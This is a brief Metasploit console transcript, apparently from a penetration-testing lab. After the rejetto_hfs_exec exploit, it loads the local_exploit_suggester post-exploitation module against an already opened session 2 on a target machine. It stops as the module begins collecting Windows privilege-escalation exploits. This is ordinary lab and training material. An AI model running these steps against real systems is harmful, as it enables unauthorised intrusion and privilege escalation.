 result.pdf
msf6 exploit(windows/http/rejetto_hfs_exec) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the availa
ble exploits
msf6 post(multi/recon/local_exploit_suggester) > run
[-] Post failed: Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 2
SESSION => 2
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.129.33.165 - Collecting local exploits for x86/windows...